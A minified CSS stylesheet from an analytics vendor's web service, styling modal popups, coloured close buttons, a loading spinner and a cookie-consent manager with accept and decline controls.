request_url: https://olytics.omeda.com/olytics/css/v3/p/olytics.css
body_size: 2712
content:
.olyticsblocker{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:1;padding:20px;box-sizing:border-box;background-color:#000;background-color:rgba(0,0,0,.75);text-align:center}.olyticsblockerNoBlur{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:1;padding:20px;box-sizing:border-box;background-color:#000;background-color:rgba(0,0,0,0);text-align:center}.olyticsblocker:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.05em}.olyticsblocker.behind{background-color:transparent}.olyticsblockerNoBlur:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.05em}.olyticsblockerNoBlur.behind{background-color:transparent}.olyticsmodal{display:none;vertical-align:middle;position:relative;z-index:2;max-width:500px;box-sizing:border-box;background:#fff;padding:15px 30px;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 0 10px #000;-moz-box-shadow:0 0 10px #000;-o-box-shadow:0 0 10px #000;-ms-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000;text-align:left}.olyticsmodal a > img { vertical-align: bottom; }.olyticsmodal a.close-olyticsmodal{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclose.png)}.olyticsmodal a.close-olyticsmodal{cursor:pointer}.olyticsmodal a.close-olyticsmodal{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclose.png)}.olyticsmodal a.close-olyticsmodalblack{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclose.png)}.olyticsmodal a.close-olyticsmodalgrey{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosegrey.png)}.olyticsmodal a.close-olyticsmodalyellow{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseyellow.png)}.olyticsmodal a.close-olyticsmodaldarkgrey{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosedarkgrey.png)}.olyticsmodal a.close-olyticsmodaldarkblue{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosedarkblue.png)}.olyticsmodal a.close-olyticsmodalwhite{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosewhite.png)}.olyticsmodal a.close-olyticsmodalblue{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseblue.png)}.olyticsmodal a.close-olyticsmodalpurple{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosepurple.png)}.olyticsmodal a.close-olyticsmodalteal{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseteal.png)}.olyticsmodal a.close-olyticsmodalgreen{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosegreen.png)}.olyticsmodal a.close-olyticsmodalorange{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseorange.png)}.olyticsmodal a.close-olyticsmodalred{cursor:pointer;position:absolute;top:-13.5px;right:-13.5px;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosered.png)}a.close-persistent-bar{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclose.png)}a.close-persistent-barblack{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclose.png)}a.close-persistent-bargrey{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosegrey.png)}a.close-persistent-bardarkblue{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosedarkblue.png)}a.close-persistent-barwhite{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosewhite.png)}a.close-persistent-barblue{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseblue.png)}a.close-persistent-barpurple{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosepurple.png)}a.close-persistent-barteal{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseteal.png)}a.close-persistent-bargreen{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosegreen.png)}a.close-persistent-baryellow{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseyellow.png)}a.close-persistent-barorange{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseorange.png)}a.close-persistent-barred{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosered.png)}a.close-persistent-bardarkgrey{cursor:pointer;position:absolute;display:block;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosedarkgrey.png)}div.close-olytics-image-bottom-mid{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclose.png)}div.close-olytics-image-bottom-midblack{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclose.png)}div.close-olytics-image-bottom-midorange{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseorange.png)}div.close-olytics-image-bottom-midgrey{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosegrey.png)}div.close-olytics-image-bottom-middarkgrey{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosedarkgrey.png)}div.close-olytics-image-bottom-midblue{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseblue.png)}div.close-olytics-image-bottom-middarkblue{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosedarkblue.png)}div.close-olytics-image-bottom-midwhite{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosewhite.png)}div.close-olytics-image-bottom-midpurple{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosepurple.png)}div.close-olytics-image-bottom-midteal{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseteal.png)}div.close-olytics-image-bottom-midgreen{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosegreen.png)}div.close-olytics-image-bottom-midyellow{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseyellow.png)}div.close-olytics-image-bottom-midred{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xclosered.png)}div.close-olytics-image-bottom-midyellow{display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url(https://olytics.omeda.com/olytics/img/xcloseyellow.png)}.olyticsmodal-spinner{display:none;position:fixed;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);padding:12px 16px;border-radius:5px;background-color:#111;height:20px}.olyticsmodal-spinner>div{border-radius:100px;background-color:#fff;height:20px;width:2px;margin:0 1px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out}.olyticsmodal-spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.olyticsmodal-spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.olyticsmodal-spinner .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.5)}20%{-webkit-transform:scaleY(1)}}@keyframes sk-stretchdelay{0%,100%,40%{transform:scaleY(.5);-webkit-transform:scaleY(.5)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.olyticsShadow{-webkit-box-shadow:0 0 10px grey;-moz-box-shadow:0 0 10px grey;-o-box-shadow:0 0 10px grey;-ms-box-shadow:0 0 10px grey;box-shadow:0 0 10px grey}.olyticsBootstrapFix{box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important}#olytics-please-wait{display:none;position:absolute!important;z-index:1000!important;top:0!important;left:0!important;height:100%!important;width:100%!important;background:rgba(255,255,255,.8) url(https://olytics.omeda.com/olytics/img/ajax-loader.gif) 50% 50% no-repeat!important}div.olytics-consent-header{padding:4px!important;font-family:Arial!important;font-size:14px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.29!important;letter-spacing:normal!important;text-align:left!important;color:#505050!important}div.olytics-consent-footer{margin-top:12px!important;padding:4px!important;margin-right:auto!important;margin-left:auto!important;font-family:Arial!important;font-size:13px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.62!important;letter-spacing:normal!important;text-align:center!important;color:#868686!important}div.olytics-consent-footer-mobile{margin-top:8px!important;padding:4px!important;margin-right:auto!important;margin-left:auto!important;font-family:Arial!important;font-size:13px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.62!important;letter-spacing:normal!important;text-align:center!important;color:#868686!important}div.olytics-consent-mainheader{padding:4px!important;font-family:Arial!important;font-size:18px!important;font-weight:700!important;font-stretch:normal!important;font-style:normal!important;line-height:1.17!important;letter-spacing:normal!important;text-align:left!important;color:#323232!important;border-bottom:2px solid #eaeaea!important}div.olytics-consent-category{font-size:1em!important;padding:4px!important;font-family:Arial!important}table.olytics-cookie-holder-table{width:90%!important}table.olytics-cookie-holder-table tbody tr td:nth-child(1){valign:top!important;width:25%!important;font-family:Arial!important;font-size:12px!important;font-weight:700!important;font-stretch:normal!important;font-style:normal!important;line-height:1.75!important;letter-spacing:normal!important;text-align:left!important;color:#505050!important}table.olytics-cookie-holder-table tbody tr td:nth-child(2){padding-left:5px!important;font-family:Arial!important;font-size:12px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.5!important;letter-spacing:normal!important;text-align:left!important;color:#707070!important}table.olytics-cookie-holder-table{border-collapse:collapse!important}table.olytics-cookie-holder-table tbody tr td{border-bottom:1px solid #dde0e7!important;font-size:.85em!important;padding:4px!important}table.olytics-cookie-holder-table-mobile{width:90%!important}table.olytics-cookie-holder-table-mobile tbody tr td:nth-child(1){font-weight:700!important;valign:top!important}table.olytics-cookie-holder-table-mobile tbody tr td:nth-child(2){padding-left:4px!important;width:120px!important;word-wrap:break-word!important}table.olytics-cookie-holder-table-mobile{border-collapse:collapse!important}table.olytics-cookie-holder-table-mobile tbody tr td{border-bottom:1px solid #dde0e7!important;font-size:.85em!important;padding:4px!important}div.olytics-category-accordion-holder{padding:2px 0 2px 0!important;text-align:left!important}.olytics-category-description{padding:2px 0 2px 0!important;text-align:left!important;color:#707070!important;font-family:Arial!important;font-size:13px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.38!important;letter-spacing:normal!important}div.olytics-consent-manager-holder{max-width:500px!important}input.olytics-save-preferences{width:158px!important;height:32px!important;border-radius:4px!important;border:solid 2px #747474!important;background-color:rgba(200,0,0,0)!important;margin-right:4px!important;font-family:Arial!important;font-size:14px!important;font-weight:700!important;font-stretch:normal!important;font-style:normal!important;line-height:1.14!important;letter-spacing:normal!important;text-align:center!important;color:#747474!important;float:right!important;cursor:pointer!important;padding:1px 6px 1px 6px!important}input.olytics-save-preferences-mobile{width:90%!important;height:32px!important;border-radius:4px!important;border:solid 2px #747474!important;background-color:rgba(200,0,0,0)!important;margin-right:auto!important;margin-left:auto!important;font-family:Arial!important;font-size:14px!important;font-weight:700!important;font-stretch:normal!important;font-style:normal!important;line-height:1.14!important;letter-spacing:normal!important;text-align:center!important;color:#747474!important;margin-top:8px!important;cursor:pointer!important;padding:1px 6px 1px 6px!important}input.olytics-allow-all-preferences{width:102px!important;height:32px!important;border-radius:4px!important;border:solid 1px #1e73bb;background-color:#1e73bb;color:#fff!important;font-size:1em!important;margin-right:4px!important;float:right!important;cursor:pointer!important;padding:1px 6px 1px 6px!important}input.olytics-allow-all-preferences-mobile{width:90%!important;height:32px!important;border-radius:4px!important;border:solid 1px #1e73bb;background-color:#1e73bb;color:#fff!important;font-size:1em!important;margin-right:auto!important;margin-left:auto!important;margin-top:8px!important;cursor:pointer!important;padding:1px 6px 1px 6px!important}.olytics-decline-all{margin-right:8px!important;float:right!important;margin-top:4px!important;font-family:Arial!important;font-size:14px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.5!important;letter-spacing:normal!important;text-align:left!important;color:#1495e6!important}.olytics-decline-all-mobile{width:90%!important;margin-right:auto!important;margin-left:auto!important;margin-top:8px!important;font-family:Arial!important;font-size:14px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.5!important;letter-spacing:normal!important;text-align:center!important;color:#1495e6!important}.olytics-decline-all-link{height:20px!important;font-family:Arial!important;font-size:14px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.5!important;letter-spacing:normal!important;text-align:left!important;color:#1495e6!important;text-decoration:underline!important;cursor:pointer!important}.olytics-decline-all-link-mobile{height:20px!important;font-family:Arial!important;font-size:14px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.5!important;letter-spacing:normal!important;text-align:left!important;color:#1495e6!important;margin-left:auto!important;margin-right:auto!important;text-decoration:underline!important;cursor:pointer!important}.powered-by-omeda{float:left!important;clear:right!important;color:#868686!important;margin-top:4px!important;font-family:Arial!important;font-size:13px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.62!important;letter-spacing:normal!important;text-align:left!important}.powered-by-omeda-mobile{margin-left:auto!important;margin-right:auto!important;color:#868686!important;margin-top:8px!important;font-family:Arial!important;font-size:13px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.62!important;letter-spacing:normal!important;text-align:center!important;color:#868686!important}.olytics-rounded-corners{-moz-border-radius:20px;-webkit-border-radius:20px;-khtml-border-radius:20px;border-radius:20px}.olytics-accordion{max-width:550px!important;background:#fff!important;margin:12px auto 0 auto!important;overflow-y:auto!important;max-height:400px!important}.olytics-accordion-header{border-bottom:1px solid #dde0e7!important;color:#2a313a!important;cursor:pointer!important;font-weight:700!important;padding:.9rem!important}.olytics-accordion-header-mobile{border-bottom:1px solid #dde0e7!important;color:#2a313a!important!important;cursor:pointer!important!important;font-weight:700!important!important;padding:.7rem .7rem .7rem 8px!important}div.olytics-privacy-holder a{padding:4px!important;font-family:Arial!important;font-family:Arial!important;font-size:13px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.62!important;letter-spacing:normal!important;text-align:center!important;color:#868686!important;text-decoration:underline!important}.olytics-accordion-header:hover{background:#f6f7f9!important}.olytics-accordion-content{display:none;border-bottom:1px solid #dde0e7!important;padding:.4rem!important;color:#4a5666!important}.accordion-cookies{max-width:98%!important;background:#fff!important;margin:5px auto 0 auto!important}.accordion-header-cookies{border-bottom:1px solid #dde0e7!important;border:solid 1px #cbcbcb!important;color:#2a313a!important;cursor:pointer!important;font-weight:700!important;padding:.9rem!important;border-radius:5px!important;margin:4px!important;box-shadow:0 3px 6px 0 rgba(0,0,0,.05)!important}.accordion-header-cookies:hover{background:#f6f7f9!important}.accordion-content-cookies{display:none;padding:.9rem!important;color:#4a5666!important}.accordion-content-cookie-name{padding-left:9px!important;text-align:left!important;color:#323232!important;font-family:Arial!important;font-size:14px!important;font-weight:700!important;font-stretch:normal!important;font-style:normal!important;line-height:1.14!important;letter-spacing:normal!important}.olytics-category-holder{font-family:Arial!important;font-size:14px!important;font-weight:700!important;font-stretch:normal!important;font-style:normal!important;line-height:1.14!important;letter-spacing:normal!important;text-align:left!important;color:#323232!important;float:left!important}.olytics-category-holder-mobile{font-family:Arial!important;font-size:14px!important;font-weight:700!important;font-stretch:normal!important;font-style:normal!important;line-height:1.14!important;letter-spacing:normal!important;text-align:left!important;color:#323232!important}.olytics-category-name-mobile{width:136px!important;float:left!important;margin-left:12px!important;margin-top:4px}div.olytics-consent-manager-holder-mobile{max-width:300px!important}.olytics-accordion-mobile{max-width:380px!important;background:#fff!important;margin:0 auto!important;border:1px solid #dde0e7!important;overflow-y:auto!important}.olytics-generated-header{padding-left:17px!important;padding-right:17px!important}.olytics-generated-header-mobile{padding-left:4px!important;padding-right:4px!important}.olytics-generated-button{padding:6px 26px!important}.olytics-generated-button-mobile{padding:2px 4px!important}.privacy-policy-holder{float:right!important;font-family:Arial!important;font-size:13px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.62;letter-spacing:normal!important;text-align:center!important;color:#868686}.olytics-privacy-holder{padding:0!important}.olytics-chevron-down{margin-top:5px!important;vertical-align:top!important;transform:rotate(180deg) translateY(-100%) translateX(-100%)!important;transform-origin:top left!important;display:inline}.olytics-chevron-down-mobile{margin-top:9px!important;vertical-align:top!important;transform:rotate(180deg) translateY(-100%) translateX(-100%)!important;transform-origin:top left!important;float:left!important;display:inline}.olytics-chevron-up-mobile{margin-top:5px!important;vertical-align:top!important;float:left!important;display:inline}.olytics-chevron-down-small{margin-top:1px!important;vertical-align:middle!important;transform-origin:top left!important;transform:rotate(180deg) translateY(-100%) translateX(-100%)!important;display:inline}.olytics-chevron-up{margin-top:5px!important;vertical-align:top!important;display:inline}.olytics-chevron-up-small{margin-top:1px!important;vertical-align:middle!important;display:inline}.olytics-category-button-rectangle-left{width:57px!important;height:24px!important;border:solid 1px #1e73bb;float:left!important;text-align:center!important;border-top-left-radius:5px!important;border-bottom-left-radius:5px!important;font-family:Arial!important;font-size:14px!important;font-weight:500!important;font-stretch:normal!important;font-style:normal!important;letter-spacing:normal!important;line-height:24px!important}.olytics-category-button-rectangle-right{width:56px!important;height:24px!important;border-top:solid 1px #1e73bb;border-right:solid 1px #1e73bb;border-bottom:solid 1px #1e73bb;float:left!important;text-align:center!important;border-top-right-radius:5px!important;border-bottom-right-radius:5px!important;background-color:#1e73bb;color:#fff;font-family:Arial!important;font-size:14px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:24px!important;letter-spacing:normal!important}.olytics-category-button-selected{color:#fff;background-color:#1e73bb}.olytics-category-button-unselected{color:#1e73bb;background-color:#fff}.olytics-category-always-on{height:16px!important;font-family:Arial!important;font-size:14px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.14!important;letter-spacing:normal!important;text-align:left!important;color:#919191}.olytics-category-always-on-mobile{height:16px!important;font-family:Arial!important;font-size:14px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.14!important;letter-spacing:normal!important;text-align:left!important;color:#919191}div.accordion-content-cookies{valign:top!important;font-family:Arial!important;font-size:12px!important;font-weight:700!important;font-stretch:normal!important;font-style:normal!important;line-height:1.75!important;letter-spacing:normal!important;text-align:left!important;color:#505050!important}